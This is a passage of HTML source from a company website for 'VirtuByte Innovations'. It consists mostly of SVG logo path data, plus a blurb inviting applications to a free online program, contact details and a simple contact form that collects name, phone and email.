4180 1740 h 70 v 10 h -70 z M 4270 1740 h 90 v 10 h -90 z M 610 1730 h 80 v 10 h -80 z M 3840 1730 h 80 v 10 h -80 z M 4180 1730 h 70 v 10 h -70 z M 4280 1730 h 80 v 10 h -80 z M 610 1720 h 80 v 10 h -80 z M 3840 1720 h 80 v 10 h -80 z M 4180 1720 h 70 v 10 h -70 z M 4280 1720 h 90 v 10 h -90 z M 610 1710 h 80 v 10 h -80 z M 3840 1710 h 80 v 10 h -80 z M 4180 1710 h 70 v 10 h -70 z M 4290 1710 h 80 v 10 h -80 z M 600 1700 h 80 v 10 h -80 z M 3840 1700 h 80 v 10 h -80 z M 4180 1700 h 70 v 10 h -70 z M 4290 1700 h 80 v 10 h -80 z M 600 1690 h 80 v 10 h -80 z M 3840 1690 h 70 v 10 h -70 z M 4030 1690 h 20 v 10 h -20 z M 4180 1690 h 70 v 10 h -70 z M 4290 1690 h 90 v 10 h -90 z M 600 1680 h 80 v 10 h -80 z M 3840 1680 h 70 v 10 h -70 z M 3990 1680 h 100 v 10 h -100 z M 4180 1680 h 80 v 10 h -80 z M 4300 1680 h 80 v 10 h -80 z M 590 1670 h 80 v 10 h -80 z M 3830 1670 h 80 v 10 h -80 z M 3980 1670 h 120 v 10 h -120 z M 4180 1670 h 80 v 10 h -80 z M 4300 1670 h 80 v 10 h -80 z M 590 1660 h 80 v 10 h -80 z M 3830 1660 h 80 v 10 h -80 z M 3970 1660 h 140 v 10 h -140 z M 4180 1660 h 80 v 10 h -80 z M 4300 1660 h 80 v 10 h -80 z M 590 1650 h 80 v 10 h -80 z M 3830 1650 h 80 v 10 h -80 z M 3960 1650 h 160 v 10 h -160 z M 4180 1650 h 80 v 10 h -80 z M 4310 1650 h 80 v 10 h -80 z M 590 1640 h 80 v 10 h -80 z M 3830 1640 h 80 v 10 h -80 z M 3960 1640 h 160 v 10 h -160 z M 4180 1640 h 80 v 10 h -80 z M 4310 1640 h 80 v 10 h -80 z M 580 1630 h 80 v 10 h -80 z M 3830 1630 h 80 v 10 h -80 z M 3950 1630 h 180 v 10 h -180 z M 4180 1630 h 80 v 10 h -80 z M 4310 1630 h 80 v 10 h -80 z M 580 1620 h 80 v 10 h -80 z M 3830 1620 h 80 v 10 h -80 z M 3950 1620 h 180 v 10 h -180 z M 4180 1620 h 80 v 10 h -80 z M 4310 1620 h 80 v 10 h -80 z M 580 1610 h 80 v 10 h -80 z M 3830 1610 h 70 v 10 h -70 z M 3950 1610 h 180 v 10 h -180 z M 4180 1610 h 80 v 10 h -80 z M 4320 1610 h 70 v 10 h -70 z M 580 1600 h 80 v 10 h -80 z M 3820 1600 h 80 v 10 h -80 z M 3950 1600 h 180 v 10 h -180 z M 4180 1600 h 80 v 10 h -80 z M 4320 1600 h 80 v 10 h -80 z M 580 1590 h 80 v 10 h -80 z M 3820 1590 h 80 v 10 h -80 z M 3950 1590 h 180 v 10 h -180 z M 4180 1590 h 80 v 10 h -80 z M 4320 1590 h 80 v 10 h -80 z M 580 1580 h 80 v 10 h -80 z M 3820 1580 h 80 v 10 h -80 z M 3950 1580 h 180 v 10 h -180 z M 4180 1580 h 80 v 10 h -80 z M 4320 1580 h 80 v 10 h -80 z M 580 1570 h 70 v 10 h -70 z M 3820 1570 h 80 v 10 h -80 z M 3950 1570 h 180 v 10 h -180 z M 4180 1570 h 80 v 10 h -80 z M 4320 1570 h 80 v 10 h -80 z M 580 1560 h 70 v 10 h -70 z M 3820 1560 h 80 v 10 h -80 z M 3960 1560 h 160 v 10 h -160 z M 4180 1560 h 80 v 10 h -80 z M 4320 1560 h 80 v 10 h -80 z M 580 1550 h 70 v 10 h -70 z M 3830 1550 h 70 v 10 h -70 z M 3960 1550 h 160 v 10 h -160 z M 4180 1550 h 80 v 10 h -80 z M 4320 1550 h 80 v 10 h -80 z M 580 1540 h 70 v 10 h -70 z M 3830 1540 h 80 v 10 h -80 z M 3970 1540 h 140 v 10 h -140 z M 4180 1540 h 80 v 10 h -80 z M 4330 1540 h 70 v 10 h -70 z M 570 1530 h 80 v 10 h -80 z M 3830 1530 h 80 v 10 h -80 z M 3980 1530 h 120 v 10 h -120 z M 4170 1530 h 80 v 10 h -80 z M 4330 1530 h 70 v 10 h -70 z M 570 1520 h 80 v 10 h -80 z M 3830 1520 h 80 v 10 h -80 z M 3990 1520 h 100 v 10 h -100 z M 4170 1520 h 80 v 10 h -80 z M 4330 1520 h 70 v 10 h -70 z M 570 1510 h 80 v 10 h -80 z M 3830 1510 h 90 v 10 h -90 z M 4010 1510 h 60 v 10 h -60 z M 4160 1510 h 90 v 10 h -90 z M 4330 1510 h 70 v 10 h -70 z M 570 1500 h 80 v 10 h -80 z M 3840 1500 h 80 v 10 h -80 z M 4160 1500 h 90 v 10 h -90 z M 4330 1500 h 70 v 10 h -70 z M 570 1490 h 80 v 10 h -80 z M 3840 1490 h 90 v 10 h -90 z M 4150 1490 h 90 v 10 h -90 z M 4330 1490 h 70 v 10 h -70 z M 570 1480 h 80 v 10 h -80 z M 3840 1480 h 100 v 10 h -100 z M 4140 1480 h 100 v 10 h -100 z M 4330 1480 h 70 v 10 h -70 z M 570 1470 h 80 v 10 h -80 z M 3850 1470 h 100 v 10 h -100 z M 4130 1470 h 100 v 10 h -100 z M 4330 1470 h 70 v 10 h -70 z M 570 1460 h 80 v 10 h -80 z M 3850 1460 h 110 v 10 h -110 z M 4120 1460 h 110 v 10 h -110 z M 4330 1460 h 70 v 10 h -70 z M 570 1450 h 80 v 10 h -80 z M 3860 1450 h 120 v 10 h -120 z M 4100 1450 h 120 v 10 h -120 z M 4330 1450 h 70 v 10 h -70 z M 570 1440 h 80 v 10 h -80 z M 3870 1440 h 130 v 10 h -130 z M 4080 1440 h 130 v 10 h -130 z M 4330 1440 h 70 v 10 h -70 z M 570 1430 h 80 v 10 h -80 z M 3880 1430 h 330 v 10 h -330 z M 4330 1430 h 70 v 10 h -70 z M 570 1420 h 80 v 10 h -80 z M 3890 1420 h 310 v 10 h -310 z M 4330 1420 h 70 v 10 h -70 z M 570 1410 h 80 v 10 h -80 z M 3900 1410 h 290 v 10 h -290 z M 4330 1410 h 70 v 10 h -70 z M 570 1400 h 80 v 10 h -80 z M 3910 1400 h 260 v 10 h -260 z M 4330 1400 h 70 v 10 h -70 z M 570 1390 h 80 v 10 h -80 z M 3920 1390 h 240 v 10 h -240 z M 4330 1390 h 70 v 10 h -70 z M 570 1380 h 80 v 10 h -80 z M 3940 1380 h 200 v 10 h -200 z M 4330 1380 h 70 v 10 h -70 z M 570 1370 h 80 v 10 h -80 z M 3970 1370 h 150 v 10 h -150 z M 4330 1370 h 70 v 10 h -70 z M 570 1360 h 80 v 10 h -80 z M 4010 1360 h 70 v 10 h -70 z M 4330 1360 h 70 v 10 h -70 z M 570 1350 h 80 v 10 h -80 z M 4330 1350 h 70 v 10 h -70 z M 570 1340 h 80 v 10 h -80 z M 4330 1340 h 70 v 10 h -70 z M 570 1330 h 80 v 10 h -80 z M 4330 1330 h 70 v 10 h -70 z M 570 1320 h 80 v 10 h -80 z M 4330 1320 h 70 v 10 h -70 z M 570 1310 h 80 v 10 h -80 z M 4330 1310 h 70 v 10 h -70 z M 570 1300 h 80 v 10 h -80 z M 4330 1300 h 70 v 10 h -70 z M 570 1290 h 80 v 10 h -80 z M 4330 1290 h 70 v 10 h -70 z M 570 1280 h 80 v 10 h -80 z M 4330 1280 h 70 v 10 h -70 z M 570 1270 h 80 v 10 h -80 z M 4330 1270 h 70 v 10 h -70 z M 570 1260 h 80 v 10 h -80 z M 4330 1260 h 70 v 10 h -70 z M 570 1250 h 80 v 10 h -80 z M 4330 1250 h 70 v 10 h -70 z M 570 1240 h 80 v 10 h -80 z M 4330 1240 h 70 v 10 h -70 z M 570 1230 h 80 v 10 h -80 z M 4330 1230 h 70 v 10 h -70 z M 570 1220 h 80 v 10 h -80 z M 4330 1220 h 70 v 10 h -70 z M 570 1210 h 80 v 10 h -80 z M 4330 1210 h 70 v 10 h -70 z M 570 1200 h 80 v 10 h -80 z M 4330 1200 h 70 v 10 h -70 z M 570 1190 h 80 v 10 h -80 z M 4330 1190 h 70 v 10 h -70 z M 570 1180 h 80 v 10 h -80 z M 4330 1180 h 70 v 10 h -70 z M 570 1170 h 80 v 10 h -80 z M 4330 1170 h 70 v 10 h -70 z M 570 1160 h 80 v 10 h -80 z M 4330 1160 h 70 v 10 h -70 z M 570 1150 h 80 v 10 h -80 z M 4330 1150 h 70 v 10 h -70 z M 570 1140 h 80 v 10 h -80 z M 4330 1140 h 70 v 10 h -70 z M 570 1130 h 80 v 10 h -80 z M 4330 1130 h 70 v 10 h -70 z M 570 1120 h 80 v 10 h -80 z M 4330 1120 h 70 v 10 h -70 z M 570 1110 h 80 v 10 h -80 z M 4330 1110 h 70 v 10 h -70 z M 570 1100 h 80 v 10 h -80 z M 4330 1100 h 70 v 10 h -70 z M 570 1090 h 80 v 10 h -80 z M 4330 1090 h 70 v 10 h -70 z M 570 1080 h 80 v 10 h -80 z M 4330 1080 h 70 v 10 h -70 z M 570 1070 h 80 v 10 h -80 z M 4330 1070 h 70 v 10 h -70 z M 570 1060 h 80 v 10 h -80 z M 4330 1060 h 70 v 10 h -70 z M 570 1050 h 80 v 10 h -80 z M 4330 1050 h 70 v 10 h -70 z M 570 1040 h 80 v 10 h -80 z M 4330 1040 h 70 v 10 h -70 z M 570 1030 h 80 v 10 h -80 z M 4330 1030 h 70 v 10 h -70 z M 570 1020 h 80 v 10 h -80 z M 4330 1020 h 70 v 10 h -70 z M 570 1010 h 80 v 10 h -80 z M 4330 1010 h 70 v 10 h -70 z M 570 1000 h 80 v 10 h -80 z M 4330 1000 h 70 v 10 h -70 z M 570 990 h 80 v 10 h -80 z M 4330 990 h 70 v 10 h -70 z M 570 980 h 80 v 10 h -80 z M 4330 980 h 70 v 10 h -70 z M 570 970 h 80 v 10 h -80 z M 4330 970 h 70 v 10 h -70 z M 570 960 h 80 v 10 h -80 z M 4330 960 h 70 v 10 h -70 z M 570 950 h 80 v 10 h -80 z M 4330 950 h 70 v 10 h -70 z M 570 940 h 80 v 10 h -80 z M 4330 940 h 70 v 10 h -70 z M 570 930 h 80 v 10 h -80 z M 4330 930 h 70 v 10 h -70 z M 570 920 h 80 v 10 h -80 z M 4330 920 h 70 v 10 h -70 z M 570 910 h 80 v 10 h -80 z M 4330 910 h 70 v 10 h -70 z M 570 900 h 80 v 10 h -80 z M 4330 900 h 70 v 10 h -70 z M 570 890 h 80 v 10 h -80 z M 4320 890 h 80 v 10 h -80 z M 580 880 h 70 v 10 h -70 z M 4320 880 h 80 v 10 h -80 z M 580 870 h 80 v 10 h -80 z M 4320 870 h 80 v 10 h -80 z M 580 860 h 80 v 10 h -80 z M 4310 860 h 90 v 10 h -90 z M 580 850 h 90 v 10 h -90 z M 4310 850 h 90 v 10 h -90 z M 580 840 h 100 v 10 h -100 z M 4300 840 h 90 v 10 h -90 z M 590 830 h 90 v 10 h -90 z M 4290 830 h 100 v 10 h -100 z M 590 820 h 100 v 10 h -100 z M 4280 820 h 100 v 10 h -100 z M 600 810 h 110 v 10 h -110 z M 4270 810 h 110 v 10 h -110 z M 610 800 h 110 v 10 h -110 z M 4260 800 h 110 v 10 h -110 z M 610 790 h 120 v 10 h -120 z M 4240 790 h 120 v 10 h -120 z M 620 780 h 130 v 10 h -130 z M 4230 780 h 120 v 10 h -120 z M 630 770 h 130 v 10 h -130 z M 4210 770 h 140 v 10 h -140 z M 640 760 h 140 v 10 h -140 z M 4200 760 h 130 v 10 h -130 z M 650 750 h 150 v 10 h -150 z M 4180 750 h 140 v 10 h -140 z M 660 740 h 160 v 10 h -160 z M 4150 740 h 160 v 10 h -160 z M 680 730 h 160 v 10 h -160 z M 4130 730 h 170 v 10 h -170 z M 690 720 h 180 v 10 h -180 z M 4110 720 h 170 v 10 h -170 z M 710 710 h 180 v 10 h -180 z M 4080 710 h 190 v 10 h -190 z M 720 700 h 200 v 10 h -200 z M 4050 700 h 200 v 10 h -200 z M 740 690 h 210 v 10 h -210 z M 4020 690 h 210 v 10 h -210 z M 760 680 h 230 v 10 h -230 z M 3990 680 h 230 v 10 h -230 z M 780 670 h 240 v 10 h -240 z M 3950 670 h 240 v 10 h -240 z M 800 660 h 260 v 10 h -260 z M 3920 660 h 250 v 10 h -250 z M 820 650 h 280 v 10 h -280 z M 3880 650 h 270 v 10 h -270 z M 850 640 h 290 v 10 h -290 z M 3830 640 h 290 v 10 h -290 z M 880 630 h 310 v 10 h -310 z M 3790 630 h 300 v 10 h -300 z M 900 620 h 340 v 10 h -340 z M 3740 620 h 330 v 10 h -330 z M 940 610 h 350 v 10 h -350 z M 3680 610 h 350 v 10 h -350 z M 970 600 h 380 v 10 h -380 z M 3620 600 h 380 v 10 h -380 z M 1010 590 h 410 v 10 h -410 z M 3560 590 h 400 v 10 h -400 z M 1040 580 h 450 v 10 h -450 z M 3490 580 h 440 v 10 h -440 z M 1090 570 h 480 v 10 h -480 z M 3410 570 h 470 v 10 h -470 z M 1130 560 h 530 v 10 h -530 z M 3320 560 h 520 v 10 h -520 z M 1180 550 h 580 v 10 h -580 z M 3210 550 h 580 v 10 h -580 z M 1230 540 h 660 v 10 h -660 z M 3080 540 h 650 v 10 h -650 z M 1290 530 h 770 v 10 h -770 z M 2900 530 h 780 v 10 h -780 z M 1360 520 h 2250 v 10 h -2250 z M 1430 510 h 2110 v 10 h -2110 z M 1510 500 h 1960 v 10 h -1960 z M 1600 490 h 1780 v 10 h -1780 z M 1700 480 h 1580 v 10 h -1580 z M 1820 470 h 1340 v 10 h -1340 z M 1980 460 h 1040 v 10 h -1040 z M 2220 450 h 590 v 10 h -590 z">
                 </path>
               </g>
              </g>
              <text dy="76.8" text-anchor="middle" dx="50%" textlength="100%" font-weight="bold" font-size="76.8" fill="rgb(141,181,150)">
               VirtuByte
              </text>
              <text dy="501.76" text-anchor="middle" dx="50%" textlength="100%" font-weight="bold" font-size="76.8" fill="rgb(141,181,150)">
               Innovations
              </text></svg> <span>Secure your spot in our complimentary online program today! Submit your application now and receive a prompt response from our dedicated team, eager to assist
              you every step of the way. Don’t miss out on this valuable opportunity to enhance your skills and knowledge. Join us and embark on a journey of learning and growth!</span>
            </div>
            <div class="contact_info">
              <h5>
               Reach Out
              </h5>
              <div>
               <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
               <path d=
               "M676.606988 378.233414c0-88.661296-72.217788-160.52809-161.301709-160.52809-89.082898 0-161.294546 71.866794-161.294546 160.52809 0 88.656179 72.210625 160.52195 161.294546 160.52195C604.3892 538.754341 676.606988 466.88857 676.606988 378.233414L676.606988 378.233414M389.849986 378.233414c0-68.946278 56.165184-124.856659 125.455293-124.856659 69.289086 0 125.455293 55.911404 125.455293 124.856659 0 68.952418-56.166207 124.847449-125.455293 124.847449C446.01517 503.080863 389.849986 447.185832 389.849986 378.233414L389.849986 378.233414M802.063305 378.233414c0-157.601434-128.377856-285.379633-286.758026-285.379633-158.382217 0-286.759049 127.778198-286.759049 285.379633 0 157.592224 286.759049 499.403101 286.759049 499.403101S802.063305 535.825638 802.063305 378.233414L802.063305 378.233414M515.305279 128.519072c138.568962 0 250.919796 111.794156 250.919796 249.714342 0 137.914046-250.919796 445.901583-250.919796 445.901583S264.393669 516.13825 264.393669 378.233414C264.393669 240.313228 376.74348 128.519072 515.305279 128.519072L515.305279 128.519072M642.069381 763.310699c-7.848759 10.716063-15.509229 20.998243-22.868847 30.753421 76.527954 8.772804 129.101333 26.933419 129.101333 47.900963 0 29.544897-104.319927 53.507658-232.995565 53.507658-128.677685 0-232.988402-23.963785-232.988402-53.507658 0-20.968567 52.565193-39.128159 129.0911-47.900963-7.358595-9.755178-15.018042-20.038382-22.86066-30.753421-84.557838 15.020088-142.076856 44.605917-142.076856 78.655408 0 49.260937 120.362298 89.180112 268.834818 89.180112 148.471496 0 268.834818-39.919175 268.834818-89.180112 0-34.048467-57.519018-63.635319-142.076856-78.655408L642.069381 763.310699M642.069381 763.310699 642.069381 763.310699z">
               </path></svg><span>57 High St, Cosham, Portsmouth PO6 3AX, United Kingdom</span>
              </div>
              <div>
               <svg enable-background="new 0 0 256 256" version="1.1" viewbox="0 0 256 256" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink=
               "http://www.w3.org/1999/xlink" y="0px">
               <g>
                 <g>
                  <path d=
                  "M128,246c-65.2,0-118-52.8-118-118C10,62.8,62.8,10,128,10c65.2,0,118,52.8,118,118C246,193.2,193.2,246,128,246z M181.1,76c0-2.6-0.6-5-1.8-7.3c-1.1-2.3-2.7-4.3-4.7-6c-2-1.7-4.4-3.1-7.1-4c-2.7-1-5.7-1.5-8.8-1.5H97.2c-3.1,0-6,0.5-8.8,1.5c-2.7,1-5.1,2.3-7.1,4c-2,1.7-3.6,3.7-4.8,6c-1.2,2.3-1.7,4.7-1.7,7.3v104.1c0,2.6,0.6,5,1.7,7.2c1.2,2.2,2.7,4.2,4.8,5.9c2,1.7,4.4,3,7.1,4c2.7,1,5.6,1.5,8.8,1.5h61.5c3.1,0,6-0.5,8.8-1.5c2.7-1,5.1-2.3,7.1-4c2-1.7,3.6-3.7,4.7-5.9c1.2-2.2,1.8-4.6,1.8-7.2l0,0V76L181.1,76z M88.7,83.5h78.3v89.1H88.7V83.5z M139,72.9h-22c-0.7,0-1.3-0.2-1.9-0.7c-0.6-0.5-0.9-1.1-0.9-2c0-0.8,0.3-1.5,1-1.9c0.6-0.5,1.3-0.7,1.8-0.7h22c0.7,0,1.3,0.2,1.9,0.7c0.6,0.5,0.9,1.1,0.9,1.9c0,0.8-0.3,1.5-0.9,2C140.3,72.7,139.7,72.9,139,72.9z M127.9,176.9c2.5,0,4.7,0.8,6.4,2.3c1.7,1.6,2.6,3.5,2.6,5.8c0,2.2-0.8,4.1-2.6,5.7c-1.7,1.6-3.9,2.4-6.4,2.4c-2.4,0-4.6-0.8-6.3-2.4c-1.8-1.6-2.7-3.5-2.7-5.7c0-2.3,0.9-4.2,2.7-5.8C123.4,177.7,125.5,176.9,127.9,176.9z">
                  </path>
                 </g>
               </g></svg> <span><a href="tel:+447968564281">+447968564281</a></span>
              </div>
            </div>
           </div>
           <div class="form">
            <form id="contact" method="post" action="recognition_of_effort.php" name="contact">
              <h3>
               Reach Our Team
              </h3>
              <div class="name_holder">
               <input id="name" required="" name="name" type="text" placeholder="Enter First Name"> <input id="surname" name="surname" type="text" placeholder="Enter Last Name">
              </div><input id="phone" name="phone" required="" type="text" placeholder="Enter Phone Number"> <input id="email" name="email" required="" type="email" placeholder=
              "Enter Email Address">
              <div class="agree">
               <input id="agree" required="" type="checkbox"><label for="agree">I understand <a href="membership_terms/">the User Agreement</a></label>
              </div><input type="submit" class="button" value="Dispatch">
            </form>
           </div>
         </div>
        </div>
      </section>

<!--\\\\\\Contact Form\\\\\\-->

     </div>
<!--\\\\\\Footer\\\\\\-->

     <footer>
      <div class="footer">
        <div class="container">
         <div class="footer_info">
           <div class="logo_holder">
            <svg fill="rgb(141,181,150)" height="512pt" preserveaspectratio="xMidYMid meet" version="1.0" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
            <g transform="translate(76.8,76.8) scale(0.7)">
              <g transform="translate(0.000000,512) scale(0.100000,-0.100000)">
               <path d=
               "M 2210 4680 h 40 v 10 h -40 z M 2200 4670 h 70 v 10 h -70 z M 2200 4660 h 70 v 10 h -70 z M 2190 4650 h 90 v 10 h -90 z M 2190 4640 h 100 v 10 h -100 z M 2190 4630 h 110 v 10 h -110 z M 2180 4620 h 130 v 10 h -130 z M 2180 4610 h 140 v 10 h -140 z M 2180 4600 h 150 v 10 h -150 z M 2170 4590 h 170 v 10 h -170 z M 2170 4580 h 180 v 10 h -180 z M 2170 4570 h 190 v 10 h -190 z M 2160 4560 h 200 v 10 h -200 z M 2160 4550 h 210 v 10 h -210 z M 2160 4540 h 220 v 10 h -220 z M 2160 4530 h 230 v 10 h -230 z M 2150 4520 h 250 v 10 h -250 z M 2150 4510 h 260 v 10 h -260 z M 2150 4500 h 270 v 10 h -270 z M 2140 4490 h 290 v 10 h -290 z M 2140 4480 h 140 v 10 h -140 z M 2330 4480 h 110 v 10 h -110 z M 2140 4470 h 90 v 10 h -90 z M 2340 4470 h 110 v 10 h -110 z M 2130 4460 h 90 v 10 h -90 z M 2350 4460 h 100 v 10 h -100 z M 2130 4450 h 80 v 10 h -80 z M 2360 4450 h 100 v 10 h -100 z M 2130 4440 h 80 v 10 h -80 z M 2370 4440 h 100 v 10 h -100 z M 2120 4430 h 90 v 10 h -90 z M 2370 4430 h 110 v 10 h -110 z M 2120 4420 h 80 v 10 h -80 z M 2380 4420 h 110 v 10 h -110 z M 2120 4410 h 80 v 10 h -80 z M 2390 4410 h 110 v 10 h -110 z M 2110 4400 h 90 v 10 h -90 z M 2400 4400 h 110 v 10 h -110 z M 2110 4390 h 80 v 10 h -80 z M 2410 4390 h 110 v 10 h -110 z M 2110 4380 h 80 v 10 h -80 z M 2420 4380 h 110 v 10 h -110 z M 2110 4370 h 80 v 10 h -80 z M 2430 4370 h 110 v 10 h -110 z M 2100 4360 h 80 v 10 h -80 z M 2440 4360 h 110 v 10 h -110 z M 2100 4350 h 80 v 10 h -80 z M 2450 4350 h 100 v 10 h -100 z M 2100 4340 h 80 v 10 h -80 z M 2460 4340 h 100 v 10 h -100 z M 2090 4330 h 90 v 10 h -90 z M 2470 4330 h 100 v 10 h -100 z M 2090 4320 h 80 v 10 h -80 z M 2470 4320 h 110 v 10 h -110 z M 2090 4310 h 80 v 10 h -80 z M 2480 4310 h 110 v 10 h -110 z M 2080 4300 h 90 v 10 h -90 z M 2490 4300 h 110 v 10 h -110 z M 2080 4290 h 80 v 10 h -80 z M 2500 4290 h 110 v 10 h -110 z M 2080 4280 h 80 v 10 h -80 z M 2510 4280 h 110 v 10 h -110 z M 2070 4270 h 90 v 10 h -90 z M 2490 4270 h 140 v 10 h -140 z M 2070 4260 h 80 v 10 h -80 z M 2470 4260 h 170 v 10 h -170 z M 2070 4250 h 80 v 10 h -80 z M 2460 4250 h 180 v 10 h -180 z M 2070 4240 h 80 v 10 h -80 z M 2450 4240 h 200 v 10 h -200 z M 2060 4230 h 80 v 10 h -80 z M 2300 4230 h 100 v 10 h -100 z M 2440 4230 h 220 v 10 h -220 z M 2060 4220 h 80 v 10 h -80 z M 2280 4220 h 140 v 10 h -140 z M 2430 4220 h 240 v 10 h -240 z M 2060 4210 h 80 v 10 h -80 z M 2260 4210 h 410 v 10 h -410 z M 1240 4200 h 100 v 10 h -100 z M 2050 4200 h 80 v 10 h -80 z M 2250 4200 h 270 v 10 h -270 z M 2580 4200 h 100 v 10 h -100 z M 1210 4190 h 150 v 10 h -150 z M 2050 4190 h 150 v 10 h -150 z M 2240 4190 h 270 v 10 h -270 z M 2590 4190 h 90 v 10 h -90 z M 1180 4180 h 200 v 10 h -200 z M 2050 4180 h 170 v 10 h -170 z M 2240 4180 h 260 v 10 h -260 z M 2600 4180 h 90 v 10 h -90 z M 1150 4170 h 250 v 10 h -250 z M 2040 4170 h 450 v 10 h -450 z M 2610 4170 h 80 v 10 h -80 z M 1110 4160 h 300 v 10 h -300 z M 2040 4160 h 300 v 10 h -300 z M 2370 4160 h 120 v 10 h -120 z M 2610 4160 h 80 v 10 h -80 z M 1080 4150 h 340 v 10 h -340 z M 2040 4150 h 280 v 10 h -280 z M 2390 4150 h 100 v 10 h -100 z M 2610 4150 h 80 v 10 h -80 z M 1050 4140 h 380 v 10 h -380 z M 2030 4140 h 280 v 10 h -280 z M 2400 4140 h 90 v 10 h -90 z M 2620 4140 h 70 v 10 h -70 z M 1020 4130 h 410 v 10 h -410 z M 2030 4130 h 270 v 10 h -270 z M 2410 4130 h 80 v 10 h -80 z M 2620 4130 h 80 v 10 h -80 z M 990 4120 h 260 v 10 h -260 z M 1330 4120 h 110 v 10 h -110 z M 2030 4120 h 260 v 10 h -260 z M 2410 4120 h 80 v 10 h -80 z M 2620 4120 h 80 v 10 h -80 z M 950 4110 h 270 v 10 h -270 z M 1350 4110 h 90 v 10 h -90 z M 2030 4110 h 90 v 10 h -90 z M 2190 4110 h 100 v 10 h -100 z M 2410 4110 h 80 v 10 h -80 z M 2620 4110 h 80 v 10 h -80 z M 920 4100 h 260 v 10 h -260 z M 1360 4100 h 90 v 10 h -90 z M 2020 4100 h 90 v 10 h -90 z M 2200 4100 h 90 v 10 h -90 z M 2420 4100 h 80 v 10 h -80 z M 2620 4100 h 80 v 10 h -80 z M 890 4090 h 260 v 10 h -260 z M 1360 4090 h 90 v 10 h -90 z M 2020 4090 h 80 v 10 h -80 z M 2210 4090 h 80 v 10 h -80 z M 2420 4090 h 80 v 10 h -80 z M 2630 4090 h 80 v 10 h -80 z M 4060 4090 h 40 v 10 h -40 z M 860 4080 h 260 v 10 h -260 z M 1370 4080 h 90 v 10 h -90 z M 2020 4080 h 80 v 10 h -80 z M 2210 4080 h 80 v 10 h -80 z M 2420 4080 h 80 v 10 h -80 z M 2630 4080 h 80 v 10 h -80 z M 4020 4080 h 130 v 10 h -130 z M 830 4070 h 260 v 10 h -260 z M 1380 4070 h 80 v 10 h -80 z M 2020 4070 h 80 v 10 h -80 z M 2220 4070 h 80 v 10 h -80 z M 2420 4070 h 80 v 10 h -80 z M 2630 4070 h 80 v 10 h -80 z M 3990 4070 h 180 v 10 h -180 z M 790 4060 h 270 v 10 h -270 z M 1380 4060 h 80 v 10 h -80 z M 2020 4060 h 70 v 10 h -70 z M 2220 4060 h 80 v 10 h -80 z M 2430 4060 h 70 v 10 h -70 z M 2630 4060 h 80 v 10 h -80 z M 3980 4060 h 220 v 10 h -220 z M 770 4050 h 250 v 10 h -250 z M 1380 4050 h 80 v 10 h -80 z M 2020 4050 h 70 v 10 h -70 z M 2220 4050 h 80 v 10 h -80 z M 2430 4050 h 80 v 10 h -80 z M 2630 4050 h 80 v 10 h -80 z M 3960 4050 h 260 v 10 h -260 z M 750 4040 h 240 v 10 h -240 z M 1390 4040 h 80 v 10 h -80 z M 2020 4040 h 80 v 10 h -80 z M 2220 4040 h 80 v 10 h -80 z M 2430 4040 h 80 v 10 h -80 z M 2640 4040 h 80 v 10 h -80 z M 3950 4040 h 290 v 10 h -290 z M 740 4030 h 220 v 10 h -220 z M 1390 4030 h 80 v 10 h -80 z M 2020 4030 h 80 v 10 h -80 z M 2230 4030 h 80 v 10 h -80 z M 2430 4030 h 80 v 10 h -80 z M 2640 4030 h 80 v 10 h -80 z M 3940 4030 h 320 v 10 h -320 z M 730 4020 h 200 v 10 h -200 z M 1390 4020 h 80 v 10 h -80 z M 2020 4020 h 80 v 10 h -80 z M 2230 4020 h 80 v 10 h -80 z M 2430 4020 h 80 v 10 h -80 z M 2640 4020 h 80 v 10 h -80 z M 3930 4020 h 350 v 10 h -350 z M 720 4010 h 180 v 10 h -180 z M 1400 4010 h 80 v 10 h -80 z M 2020 4010 h 80 v 10 h -80 z M 2230 4010 h 80 v 10 h -80 z M 2440 4010 h 80 v 10 h -80 z M 2640 4010 h 80 v 10 h -80 z M 3920 4010 h 140 v 10 h -140 z M 4110 4010 h 200 v 10 h -200 z M 720 4000 h 140 v 10 h -140 z M 1400 4000 h 80 v 10 h -80 z M 2020 4000 h 80 v 10 h -80 z M 2230 4000 h 80 v 10 h -80 z M 2440 4000 h 80 v 10 h -80 z M 2650 4000 h 80 v 10 h -80 z M 3920 4000 h 110 v 10 h -110 z M 4140 4000 h 190 v 10 h -190 z M 710 3990 h 120 v 10 h -120 z M 1400 3990 h 80 v 10 h -80 z M 2030 3990 h 80 v 10 h -80 z M 2230 3990 h 80 v 10 h -80 z M 2440 3990 h 80 v 10 h -80 z M 2650 3990 h 80 v 10 h -80 z M 3910 3990 h 100 v 10 h -100 z M 4160 3990 h 190 v 10 h -190 z M 700 3980 h 110 v 10 h -110 z M 1400 3980 h 90 v 10 h -90 z M 2030 3980 h 80 v 10 h -80 z M 2240 3980 h 80 v 10 h -80 z M 2440 3980 h 80 v 10 h -80 z M 2650 3980 h 80 v 10 h -80 z M 3910 3980 h 90 v 10 h -90 z M 4180 3980 h 190 v 10 h -190 z M 700 3970 h 90 v 10 h -90 z M 1410 3970 h 80 v 10 h -80 z M 2030 3970 h 80 v 10 h -80 z M 2240 3970 h 80 v 10 h -80 z M 2450 3970 h 70 v 10 h -70 z M 2650 3970 h 80 v 10 h -80 z M 3900 3970 h 90 v 10 h -90 z M 4200 3970 h 190 v 10 h -190 z M 700 3960 h 80 v 10 h -80 z M 1370 3960 h 120 v 10 h -120 z M 2030 3960 h 80 v 10 h -80 z M 2240 3960 h 80 v 10 h -80 z M 2450 3960 h 80 v 10 h -80 z M 2650 3960 h 80 v 10 h -80 z M 3900 3960 h 90 v 10 h -90 z M 4230 3960 h 190 v 10 h -190 z M 690 3950 h 90 v 10 h -90 z M 1340 3950 h 160 v 10 h -160 z M 2040 3950 h 80 v 10 h -80 z M 2240 3950 h 80 v 10 h -80 z M 2450 3950 h 80 v 10 h -80 z M 2660 3950 h 80 v 10 h -80 z M 3890 3950 h 90 v 10 h -90 z M 4250 3950 h 190 v 10 h -190 z M 690 3940 h 80 v 10 h -80 z M 1310 3940 h 190 v 10 h -190 z M 2040 3940 h 80 v 10 h -80 z M 2250 3940 h 70 v 10 h -70 z M 2450 3940 h 80 v 10 h -80 z M 2660 3940 h 80 v 10 h -80 z M 3890 3940 h 90 v 10 h -90 z M 4270 3940 h 190 v 10 h -190 z M 690 3930 h 80 v 10 h -80 z M 1280 3930 h 220 v 10 h -220 z M 2040 3930 h 80 v 10 h -80 z M 2250 3930 h 80 v 